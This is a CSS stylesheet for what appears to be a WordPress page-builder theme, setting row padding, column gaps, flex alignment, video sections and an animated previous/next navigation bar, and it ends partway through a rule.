.vc_row.rdy_vc_row-o-dyn-height > .row-container > .row-inner {
  height: 100%;
}
@media screen and (min-width: 768px) {
  .row_section.vc_row_cp_lr_0 > .wpb_row > .row-container {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .row_section.vc_row_cp_lr_15 > .wpb_row > .row-container {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .row_section.vc_row_cp_lr_30 > .wpb_row > .row-container {
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
  .row_section.vc_row_cp_lr_45 > .wpb_row > .row-container {
    padding-left: 45px !important;
    padding-right: 45px !important;
  }
  .row_section.vc_row_cp_lr_60 > .wpb_row > .row-container {
    padding-left: 60px !important;
    padding-right: 60px !important;
  }
  .row_section.vc_row_cp_lr_80 > .wpb_row > .row-container {
    padding-left: 80px !important;
    padding-right: 80px !important;
  }
  .row_section.vc_row_cp_lr_100 > .wpb_row > .row-container {
    padding-left: 100px !important;
    padding-right: 100px !important;
  }
  .row_section.vc_row_cp_t_0 > .wpb_row > .row-container {
    padding-top: 0px !important;
  }
  .row_section.vc_row_cp_t_15 > .wpb_row > .row-container {
    padding-top: 15px !important;
  }
  .row_section.vc_row_cp_t_30 > .wpb_row > .row-container {
    padding-top: 30px !important;
  }
  .row_section.vc_row_cp_t_45 > .wpb_row > .row-container {
    padding-top: 45px !important;
  }
  .row_section.vc_row_cp_t_60 > .wpb_row > .row-container {
    padding-top: 60px !important;
  }
  .row_section.vc_row_cp_t_80 > .wpb_row > .row-container {
    padding-top: 80px !important;
  }
  .row_section.vc_row_cp_t_100 > .wpb_row > .row-container {
    padding-top: 100px !important;
  }
  .row_section.vc_row_cp_b_0 > .wpb_row > .row-container {
    padding-bottom: 0px !important;
  }
  .row_section.vc_row_cp_b_15 > .wpb_row > .row-container {
    padding-bottom: 15px !important;
  }
  .row_section.vc_row_cp_b_30 > .wpb_row > .row-container {
    padding-bottom: 30px !important;
  }
  .row_section.vc_row_cp_b_45 > .wpb_row > .row-container {
    padding-bottom: 45px !important;
  }
  .row_section.vc_row_cp_b_60 > .wpb_row > .row-container {
    padding-bottom: 60px !important;
  }
  .row_section.vc_row_cp_b_80 > .wpb_row > .row-container {
    padding-bottom: 80px !important;
  }
  .row_section.vc_row_cp_b_100 > .wpb_row > .row-container {
    padding-bottom: 100px !important;
  }
}
@media screen and (max-width: 992px) {
  .row_section {
    padding-left: 15px;
    padding-right: 15px;
  }
  .row_section > .wpb_row {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
}
@media screen and (max-width: 767px) {
  .row_section {
    padding-left: 0;
    padding-right: 0;
  }
  .wpb_row .row-inner > div:first-child:not([class*="col-xs"]),
  .wpb_row.vc_inner > div:first-child:not([class*="col-xs"]) {
    padding-top: 0px !important;
  }
  .wpb_row .row-inner > div:not([class*="col-xs"]),
  .wpb_row.vc_inner > div:not([class*="col-xs"]) {
    padding-top: 30px !important;
  }
}
@media screen and (min-width: 768px) {
  .wpb_row.vc_inner {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
@media screen and (max-width: 767px) {
  .row_section > .wpb_row > .row-container {
    padding: 30px !important;
  }
  body.vc_row-padding-fix-xs
    .row_section
    > .wpb_row:not(.vc_row-has-fill)
    > .row-container {
    padding-bottom: 0 !important;
  }
}
.vc_row.vc_row-o-content-middle > .container-fluid {
  width: 100%;
}
.row_section.container {
  max-width: 100%;
}
.row_section.container > .row {
  margin-left: 0;
  margin-right: 0;
}
.vc_row[data-csd-animation] > .row-container > .row-inner > .wpb_column,
.wpb_column[data-csd-animation] > .vc_column-inner > .wpb_wrapper > * {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
@media screen and (max-width: 768px) {
  .vc_column_container > .vc_column-inner {
    padding-left: 30px;
    padding-right: 30px;
  }
  .wpb_row > .inner {
    padding-bottom: 30px;
  }
  .page-title.title-center .title-container,
  .page-title.content-left .title-container,
  .page-title.content-right .title-container {
    padding-right: 30px !important;
    padding-left: 30px !important;
  }
}
.vc_column_container .vc_column_link {
  position: absolute;
  z-index: 1000;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}
.wpb_row .wpb_column > .vc_column-inner,
.wpb_row.vc_inner > .wpb_column {
  position: relative;
}
@media screen and (max-width: 767px) {
  .vc_row.vc_column-gap-1,
  .vc_row.vc_column-gap-2,
  .vc_row.vc_column-gap-3,
  .vc_row.vc_column-gap-4,
  .vc_row.vc_column-gap-5,
  .vc_row.vc_column-gap-10,
  .vc_row.vc_column-gap-15,
  .vc_row.vc_column-gap-20,
  .vc_row.vc_column-gap-25,
  .vc_row.vc_column-gap-30,
  .vc_row.vc_column-gap-35 {
    margin-left: 0;
    margin-right: 0;
  }
  .vc_row.vc_column-gap-1 > .vc_column_container,
  .vc_row.vc_column-gap-2 > .vc_column_container,
  .vc_row.vc_column-gap-3 > .vc_column_container,
  .vc_row.vc_column-gap-4 > .vc_column_container,
  .vc_row.vc_column-gap-5 > .vc_column_container,
  .vc_row.vc_column-gap-10 > .vc_column_container,
  .vc_row.vc_column-gap-15 > .vc_column_container,
  .vc_row.vc_column-gap-20 > .vc_column_container,
  .vc_row.vc_column-gap-25 > .vc_column_container,
  .vc_row.vc_column-gap-30 > .vc_column_container,
  .vc_row.vc_column-gap-35 > .vc_column_container {
    padding: 0;
  }
}
@media screen and (min-width: 768px) {
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-1,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-2,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-3,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-4,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-5,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-10,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-15,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-20,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-25,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-30,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-35 {
    margin-left: 0;
    margin-right: 0;
  }
  .vc_row.vc_column-gap-1 > .vc_column_container,
  .vc_row.vc_column-gap-1 .row-inner > .vc_column_container {
    padding: 0 0.5px;
  }
  .vc_row.vc_column-gap-2 > .vc_column_container,
  .vc_row.vc_column-gap-2 .row-inner > .vc_column_container {
    padding: 0 1px;
  }
  .vc_row.vc_column-gap-3 > .vc_column_container,
  .vc_row.vc_column-gap-3 .row-inner > .vc_column_container {
    padding: 0 1.5px;
  }
  .vc_row.vc_column-gap-4 > .vc_column_container,
  .vc_row.vc_column-gap-4 .row-inner > .vc_column_container {
    padding: 0 2px;
  }
  .vc_row.vc_column-gap-5 > .vc_column_container,
  .vc_row.vc_column-gap-5 .row-inner > .vc_column_container {
    padding: 0 2.5px;
  }
  .vc_row.vc_column-gap-10 > .vc_column_container,
  .vc_row.vc_column-gap-10 .row-inner > .vc_column_container {
    padding: 0 5px;
  }
  .vc_row.vc_column-gap-15 > .vc_column_container,
  .vc_row.vc_column-gap-15 .row-inner > .vc_column_container {
    padding: 0 7.5px;
  }
  .vc_row.vc_column-gap-20 > .vc_column_container,
  .vc_row.vc_column-gap-20 .row-inner > .vc_column_container {
    padding: 0 10px;
  }
  .vc_row.vc_column-gap-25 > .vc_column_container,
  .vc_row.vc_column-gap-25 .row-inner > .vc_column_container {
    padding: 0 12.5px;
  }
  .vc_row.vc_column-gap-30 > .vc_column_container,
  .vc_row.vc_column-gap-30 .row-inner > .vc_column_container {
    padding: 0 15px;
  }
  .vc_row.vc_column-gap-35 > .vc_column_container,
  .vc_row.vc_column-gap-35 .row-inner > .vc_column_container {
    padding: 17.5px;
  }
  .vc_row.vc_column-gap-40 > .vc_column_container,
  .vc_row.vc_column-gap-40 .row-inner > .vc_column_container {
    padding: 0 20px;
  }
  .vc_row.vc_column-gap-45 > .vc_column_container,
  .vc_row.vc_column-gap-45 .row-inner > .vc_column_container {
    padding: 0 22.5px;
  }
  .vc_row.vc_column-gap-50 > .vc_column_container,
  .vc_row.vc_column-gap-50 .row-inner > .vc_column_container {
    padding: 0 25px;
  }
  .vc_row.vc_column-gap-55 > .vc_column_container,
  .vc_row.vc_column-gap-55 .row-inner > .vc_column_container {
    padding: 0 27.5px;
  }
  .vc_row.vc_column-gap-60 > .vc_column_container,
  .vc_row.vc_column-gap-60 .row-inner > .vc_column_container {
    padding: 0 30px;
  }
  .vc_row.vc_column-gap-1 .row-inner,
  .vc_inner.vc_column-gap-1 {
    margin-left: -0.5px;
    margin-right: -0.5px;
  }
  .vc_row.vc_column-gap-2 .row-inner,
  .vc_inner.vc_column-gap-2 {
    margin-left: -1px;
    margin-right: -1px;
  }
  .vc_row.vc_column-gap-3 .row-inner,
  .vc_inner.vc_column-gap-3 {
    margin-left: -1.5px;
    margin-right: -1.5px;
  }
  .vc_row.vc_column-gap-4 .row-inner,
  .vc_inner.vc_column-gap-4 {
    margin-left: -2px;
    margin-right: -2px;
  }
  .vc_row.vc_column-gap-5 .row-inner,
  .vc_inner.vc_column-gap-5 {
    margin-left: -2.5px;
    margin-right: -2.5px;
  }
  .vc_row.vc_column-gap-10 .row-inner,
  .vc_inner.vc_column-gap-10 {
    margin-left: -5px;
    margin-right: -5px;
  }
  .vc_row.vc_column-gap-15 .row-inner,
  .vc_inner.vc_column-gap-15 {
    margin-left: -7.5px;
    margin-right: -7.5px;
  }
  .vc_row.vc_column-gap-20 .row-inner,
  .vc_inner.vc_column-gap-20 {
    margin-left: -10px;
    margin-right: -10px;
  }
  .vc_row.vc_column-gap-25 .row-inner,
  .vc_inner.vc_column-gap-25 {
    margin-left: -12.5px;
    margin-right: -12.5px;
  }
  .vc_row.vc_column-gap-30 .row-inner,
  .vc_inner.vc_column-gap-30 {
    margin-left: -15px;
    margin-right: -15px;
  }
  .vc_row.vc_column-gap-35 .row-inner,
  .vc_inner.vc_column-gap-35 {
    margin-left: -17.5px;
    margin-right: -17.5px;
  }
  .vc_row.vc_column-gap-40 .row-inner,
  .vc_inner.vc_column-gap-40 {
    margin-left: -20px;
    margin-right: -20px;
  }
  .vc_row.vc_column-gap-45 .row-inner,
  .vc_inner.vc_column-gap-45 {
    margin-left: -22.5px;
    margin-right: -22.5px;
  }
  .vc_row.vc_column-gap-50 .row-inner,
  .vc_inner.vc_column-gap-50 {
    margin-left: -25px;
    margin-right: -25px;
  }
  .vc_row.vc_column-gap-55 .row-inner,
  .vc_inner.vc_column-gap-55 {
    margin-left: -27.5px;
    margin-right: -27.5px;
  }
  .vc_row.vc_column-gap-60 .row-inner,
  .vc_inner.vc_column-gap-60 {
    margin-left: -30px;
    margin-right: -30px;
  }
}
.vc_row .vc_column_gutter_15 > .vc_column-inner > .wpb_wrapper > * {
  margin-top: 15px;
}
.vc_row .vc_column_gutter_30 > .vc_column-inner > .wpb_wrapper > * {
  margin-top: 30px;
}
.vc_row .vc_column_gutter_45 > .vc_column-inner > .wpb_wrapper > * {
  margin-top: 45px;
}
.vc_row .vc_column_gutter_60 > .vc_column-inner > .wpb_wrapper > * {
  margin-top: 60px;
}
.vc_row
  .wpb_column.vc_column_gutter
  > .vc_column-inner
  > .wpb_wrapper
  > *:first-child {
  margin-top: 0px !important;
}
.wpb_button,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li {
  margin-bottom: 0;
}
.vc_col-has-fill > .vc_column-inner,
.vc_row-has-fill
  + .vc_row-full-width
  + .vc_row
  > .vc_column_container
  > .vc_column-inner,
.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill
  + .vc_vc_row
  > .vc_row
  > .vc_vc_column
  > .vc_column_container
  > .vc_column-inner,
.vc_row-has-fill
  + .vc_vc_row_inner
  > .vc_row
  > .vc_vc_column_inner
  > .vc_column_container
  > .vc_column-inner,
.vc_row-has-fill > .vc_column_container > .vc_column-inner,
.vc_row-has-fill
  > .vc_row
  > .vc_vc_column
  > .vc_column_container
  > .vc_column-inner,
.vc_row-has-fill
  > .vc_vc_column_inner
  > .vc_column_container
  > .vc_column-inner {
  padding: 30px;
}
.vc_row.rdy_vc_row-flex > .row-container > .row-inner,
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > .vc_column_container,
.vc_row.rdy_vc_row-flex
  > .row-container
  > .row-inner
  > a
  > .vc_column_container,
.vc_row .vc_row.rdy_vc_row-flex > .vc_column_container {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
.vc_row.rdy_vc_row-flex > .row-container > .row-inner {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -o-box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.vc_row.rdy_vc_row-flex
  > .row-container
  > .row-inner
  > .vc_column_container
  > .vc_column-inner,
.vc_row.rdy_vc_row-flex
  > .row-container
  > .row-inner
  > a
  > .vc_column_container
  > .vc_column-inner,
.vc_row .vc_row.rdy_vc_row-flex > .vc_column_container > .vc_column-inner {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > .vc_vc_column,
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > .vc_vc_column_inner,
.vc_row.rdy_vc_row-flex
  > .row-container
  > .row-inner
  > a
  > .vc_vc_column_inner {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
.vc_row.rdy_vc_row-flex
  > .row-container
  > .row-inner
  > .vc_vc_column
  > .vc_column_container,
.vc_row.rdy_vc_row-flex
  > .row-container
  > .row-inner
  > .vc_vc_column_inner
  > .vc_column_container,
.vc_row.rdy_vc_row-flex
  > .row-container
  > .row-inner
  > a
  > .vc_vc_column_inner
  > .vc_column_container {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  width: 100%;
}
.vc_row.rdy_vc_row-flex
  > .row-container
  > .row-inner
  > .vc_vc_column
  > .vc_column_container
  > .vc_column-inner,
.vc_row.rdy_vc_row-flex
  > .row-container
  > .row-inner
  > .vc_vc_column_inner
  > .vc_column_container
  > .vc_column-inner,
.vc_row.rdy_vc_row-flex
  > .row-container
  > .row-inner
  > a
  > .vc_vc_column_inner
  > .vc_column_container
  > .vc_column-inner {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.vc_row.vc_inner.vc_row-o-equal-height {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
.vc_row.rdy_vc_row-o-equal-height
  > .row-container
  > .row-inner
  > .vc_column_container,
.vc_row.rdy_vc_row-o-equal-height
  > .row-container
  > .row-inner
  > a
  > .vc_column_container {
  -webkit-box-align: stretch;
  -moz-box-align: stretch;
  -o-box-align: stretch;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  align-items: stretch;
}
.vc_row.rdy_vc_row-o-columns-stretch > .row-container > .row-inner {
  -ms-flex-line-pack: stretch;
  -webkit-align-content: stretch;
  align-content: stretch;
}
.vc_row.rdy_vc_row-o-columns-top > .row-container > .row-inner {
  -ms-flex-line-pack: start;
  -webkit-align-content: flex-start;
  align-content: flex-start;
}
.vc_row.rdy_vc_row-o-columns-bottom > .row-container > .row-inner {
  -ms-flex-line-pack: end;
  -webkit-align-content: flex-end;
  align-content: flex-end;
}
.vc_row.rdy_vc_row-o-columns-middle > .row-container > .row-inner {
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  -ms-flex-line-pack: center;
  -webkit-align-content: center;
  align-content: center;
}
.vc_row.rdy_vc_row-flex > .row-container > .row-inner::after,
.vc_row.rdy_vc_row-flex > .row-container > .row-inner::before {
  display: none;
}
.vc_row.rdy_vc_row-o-columns-bottom > .row-container > .row-inner::after,
.vc_row.rdy_vc_row-o-columns-middle > .row-container > .row-inner::after,
.vc_row.rdy_vc_row-o-columns-top > .row-container > .row-inner::after {
  content: "";
  width: 100%;
  height: 0;
  overflow: hidden;
  visibility: hidden;
  display: block;
}
.rdy_vc_ie-flexbox-fixer {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.rdy_vc_ie-flexbox-fixer > .row-container > .row-inner {
  width: 100% !important;
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}
.vc_row.rdy_vc_row-o-full-height.rdy_vc_ie-flexbox-fixer
  > .row-container
  > .row-inner {
  height: 100vh;
}
.rdy_align_left {
  margin-left: 0 !important;
  margin-right: auto !important;
}
.rdy_align_center {
  margin-left: auto !important;
  margin-right: auto !important;
}
.rdy_align_right {
  margin-left: auto !important;
  margin-right: 0 !important;
}
.vc_sep_pos_align_justify {
  margin-left: auto !important;
  margin-right: auto !important;
}
.vc_row-section .vc_row.fix-row > .container > .row {
  margin-left: -30px;
  margin-right: -30px;
}
.vc_parallax > *,
.rdy_row_overlay > * {
  position: relative;
  z-index: 1;
}
@media only screen and (min-width: 992px) {
  .page-title > .container-fluid,
  .breadcrumbs-container.container-fluid,
  .content-area .container-fluid.container-main,
  .site-content .container-fluid.container-main {
    padding-left: 60px;
    padding-right: 60px;
  }
  .row_section .container-fluid.container-main {
    padding-left: 45px;
    padding-right: 45px;
  }
}
body.page:not(.with-sidebar) .site-main > .container-fluid.container-main,
body.single:not(.with-sidebar) .site-main > .container-fluid.container-main,
body.single .site-main > .container-main {
  padding-left: 30px;
  padding-right: 30px;
}
body.page.with-sidebar .row_section > .wpb_row > .row-container.container {
  padding-left: 0px;
  padding-right: 0px;
}
.video_section .mobile-video-image {
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  display: none;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 10;
}
.wpb_row {
  position: relative;
}
.wpb_row > .row-container > .row-inner {
  position: relative;
}
.video_section .video-overlay,
.wpb_row .row-overlay {
  left: 0;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}
.video_section .video-overlay canvas,
.wpb_row .row-overlay canvas {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.vc_row.video_section video {
  top: 0;
  left: 0;
  position: absolute;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.vc_row.video_section {
  position: relative;
  overflow: hidden;
}
.no-touch .navigation-bar {
  position: fixed;
  width: 100%;
  height: 60px;
  background-color: #fff;
  left: 0;
  bottom: -70px;
  z-index: 9;
  -webkit-transition: opacity 0.3s, bottom 0.5s ease-in-out;
  -moz-transition: opacity 0.3s, bottom 0.5s ease-in-out;
  -o-transition: opacity 0.3s, bottom 0.5s ease-in-out;
  -ms-transition: opacity 0.3s, bottom 0.5s ease-in-out;
  transition: opacity 0.3s, bottom 0.5s ease-in-out;
  display: block;
}
.no-touch .navigation-bar.sticky {
  bottom: 0;
}
.no-touch .navigation-bar.type2 {
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  -ms-transition: none !important;
  transition: none !important;
}
.navigation-bar .dots a,
.rdy-post-nav .dots a {
  display: block;
  position: absolute;
  top: 18px;
  width: 25px;
  height: 25px;
  color: #000;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.navigation-bar .dots a > i:nth-child(1),
.rdy-post-nav .dots a > i:nth-child(1) {
  top: 3px;
  left: 10px;
}
.navigation-bar .dots a > i:nth-child(2),
.rdy-post-nav .dots a > i:nth-child(2) {
  top: 10px;
  left: 10px;
}
.navigation-bar .dots a > i:nth-child(3),
.rdy-post-nav .dots a > i:nth-child(3) {
  top: 17px;
  left: 10px;
}
.navigation-bar .dots a > i,
.rdy-post-nav .dots a > i {
  position: absolute;
  display: block;
  width: 5px;
  height: 5px;
  background: #000;
  -webkit-transition: -webkit-transform 0.3s, background 0.3s;
  -moz-transition: -moz-transform 0.3s, background 0.3s;
  -o-transition: -o-transform 0.3s, background 0.3s;
  -ms-transition: -ms-transform 0.3s, background 0.3s;
  transition: transform 0.3s, background 0.3s;
}
.navigation-bar .dots a > i:before,
.rdy-post-nav .dots a > i:before,
.navigation-bar .dots a > i:after,
.rdy-post-nav .dots a > i:after {
  content: "";
  position: absolute;
  top: 0;
  width: 5px;
  height: 5px;
  background: inherit;
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  -o-transition: -o-transform 0.3s;
  -ms-transition: -ms-transform 0.3s;
  transition: transform 0.3s;
}
.navigation-bar .dots a > i:before,
.rdy-post-nav .dots a > i:before {
  left: -7px;
}
.navigation-bar .dots a > i:after,
.rdy-post-nav .dots a > i:after {
  right: -7px;
}
.navigation-bar .dots a:hover > i:before,
.rdy-post-nav .dots a:hover > i:before {
  -webkit-transform: translateX(-4px);
  -moz-transform: translateX(-4px);
  -o-transform: translateX(-4px);
  -ms-transform: translateX(-4px);
  transform: translateX(-4px);
}
.navigation-bar .dots a:hover > i:after,
.rdy-post-nav .dots a:hover > i:after {
  -webkit-transform: translateX(4px);
  -moz-transform: translateX(4px);
  -o-transform: translateX(4px);
  -ms-transform: translateX(4px);
  transform: translateX(4px);
}
.navigation-bar .dots a:hover > i:nth-child(1),
.rdy-post-nav .dots a:hover > i:nth-child(1) {
  -webkit-transform: translateY(-4px);
  -moz-transform: translateY(-4px);
  -o-transform: translateY(-4px);
  -ms-transform: translateY(-4px);
  transform: translateY(-4px);
}
.navigation-bar .dots a:hover > i:nth-child(2),
.rdy-post-nav .dots a:hover > i:nth-child(2) {
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}
.navigation-bar .dots a:hover > i:nth-child(3),
.rdy-post-nav .dots a:hover > i:nth-child(3) {
  -webkit-transform: translateY(4px);
  -moz-transform: translateY(4px);
  -o-transform: translateY(4px);
  -ms-transform: translateY(4px);
  transform: translateY(4px);
}
.mod-touchdevice .navigation-bar .dots > span:after {
  content: "";
  position: absolute;
  top: 2rem;
  left: 2rem;
  width: 1.8rem;
  height: 1.8rem;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
}
.mod-touchdevice .navigation-bar .dots > span {
  color: #000;
}
.mod-touchdevice .navigation-bar .dots > span > i {
  background: #000;
}
@media handheld, only screen and (max-width: 767px) {
  .navigation-bar {
    display: none !important;
  }
}
.navigation-bar.type2 .project_nav.leftSide {
  left: 0;
}
.navigation-bar.type2 .project_nav.rightSide {
  right: 0;
}
.navigation-bar.type2 .project_nav {
  padding: 10px 0;
  position: fixed;
  top: 0;
  width: 30px;
  height: 100%;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.navigation-bar.type2 .project_nav a.previous,
.navigation-bar.type2 .project_nav a.next {
  color: #000;
  padding: 0 20px;
  height: 100%;
}
.navigation-bar.type2 .project_nav a.previous span,
.navigation-bar.type2 .project_nav a.next span {
  padding: 10px;
  display: block;
  position: relative;
  -webkit-transition: -webkit-transform 0.2s;
  -moz-transition: -moz-transform 0.2s;
  -o-transition: -o-transform 0.2s;
  -ms-transition: -ms-transform 0.2s;
  transition: transform 0.2s;
}
.navigation-bar.type2.with-icons .project_nav a.previous span,
.navigation-bar.type2.with-icons .project_nav a.next span {
  background: url("../images/accordion_arrow.svg") no-repeat center;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.navigation-bar.type2.with-icons .project_nav a.next:hover span {
  -webkit-transform: translateX(8px) translateY(-50%) !important;
  -moz-transform: translateX(8px) translateY(-50%) !important;
  -o-transform: translateX(8px) translateY(-50%) !important;
  -ms-transform: translateX(8px) translateY(-50%) !important;
  transform: translateX(8px) translateY(-50%) !important;
}
.navigation-bar.type2.with-icons .project_nav a.previous {
  -webkit-transform: rotate(-180deg);
  -moz-transform: rotate(-180deg);
  -o-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  transform: rotate(-180deg);
}
.navigation-bar.type2.with-icons .project_nav a.previous:hover span {
  -webkit-transform: translateX(8px) translateY(-50%) !important;
  -moz-transform: translateX(8px) translateY(-50%) !important;
  -o-transform: translateX(8px) translateY(-50%) !important;
  -ms-transform: translateX(8px) translateY(-50%) !important;
  transform: translateX(8px) translateY(-50%) !important;
}
.navigation-bar.type2.with-text a {
  width: 25px;
  overflow: hidden;
}
.navigation-bar.type2.with-text .project_nav a.previous span,
.navigation-bar.type2.with-text .project_nav a.next span {
  font-family: "Open Sans", sans-serif;
  font-style: 12px;
  font-weight: bold;
  text-transform: uppercase;
  top: 50%;
  padding: 0;
  display: block;
  position: relative;
  -webkit-transition: -webkit-transform 0.2s;
  -moz-transition: -moz-transform 0.2s;
  -o-transition: -o-transform 0.2s;
  -ms-transition: -ms-transform 0.2s;
  transition: transform 0.2s;
}
.navigation-bar.type2.with-text .project_nav a.previous span:after,
.navigation-bar.type2.with-text .project_nav a.next span:after {
  width: 200px;
  position: absolute;
  top: 46px;
  left: 50%;
}
.navigation-bar.type2.with-text .project_nav a.previous {
  left: 20px;
}
.navigation-bar.type2.with-text .project_nav a.previous span {
  -webkit-transform: translateY(4px) rotate(-90deg);
  -moz-transform: translateY(4px) rotate(-90deg);
  -o-transform: translateY(4px) rotate(-90deg);
  -ms-transform: translateY(4px) rotate(-90deg);
  transform: translateY(4px) rotate(-90deg);
}
.navigation-bar.type2.with-text .project_nav a.previous span:after {
  content: "Prev";
}
.navigation-bar.type2.with-text .project_nav a.previous:hover span {
  -webkit-transform: translateX(-48px) translateY(4px) rotate(-90deg) !important;
  -moz-transform: translateX(-48px) translateY(4px) rotate(-90deg) !important;
  -o-transform: translateX(-48px) translateY(4px) rotate(-90deg) !important;
  -ms-transform: translateX(-48px) translateY(4px) rotate(-90deg) !important;
  transform: translateX(-48px) translateY(4px) rotate(-90deg) !important;
}
.navigation-bar.type2.with-text .project_nav a.next {
  right: 20px;
}
.navigation-bar.type2.with-text .project_nav a.next span {
  top: 50%;
  -webkit-transform: translateY(-30px) rotate(90deg);
  -moz-transform: translateY(-30px) rotate(90deg);
  -o-transform: translateY(-30px) rotate(90deg);
  -ms-transform: translateY(-30px) rotate(90deg);
  transform: translateY(-30px) rotate(90deg);
}
.navigation-bar.type2.with-text .project_nav a.next span:after {
  content: "Next";
}
.navigation-bar.type2.with-text .project_nav a.next:hover span {
  -webkit-transform: translateX(48px) translateY(-30px) rotate(90deg) !important;
  -moz-transform: translateX(48px) translateY(-30px) rotate(90deg) !important;
  -o-transform: translateX(48px) translateY(-30px) rotate(90deg) !important;
  -ms-transform: translateX(48px) translateY(-30px) rotate(90deg) !important;
  transform: translateX(48px) translateY(-30px) rotate(90deg) !important;
}
.navigation-bar.type2 .project_nav a {
  display: inline-block;
  margin: 0 5px;
  height: 14px;
  cursor: pointer;
  text-decoration: none;
}
.navigation-bar.type2 .project_nav a.previous {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 10px;
  margin: auto;
}
.navigation-bar.type2 .project_nav a.next {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 10px;
  margin: auto;
}
.post-type-archive-rdy_project .body-wrapper {
  position: absolute !important;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
#header-menu.style1 #main-menu ul.rdy-menu > li:first-child > a {
  padding-left: 0 !important;
}
#header-menu.style1 #main-menu ul.rdy-menu > li:last-child > a {
  padding-right: 0 !important;
}
.animsition-loading:after {
  display: none;
}
#header.slidedown-layout .menu-right-side .side-icon.social-icons,
#header.slidedown-full-layout .menu-right-side .side-icon.social-icons {
  display: none;
}
#header.slidedown-layout.menu-opened .menu-right-side .side-icon.social-icons,
#header.slidedown-full-layout.menu-opened
  .menu-right-side
  .side-icon.social-icons {
  display: block;
}
.menu-right-side .side-icon.social-icons {
  height: 60px;
}
.menu-right-side .side-icon.social-icons .top-bar-social {
  position: relative;
  top: 50%;
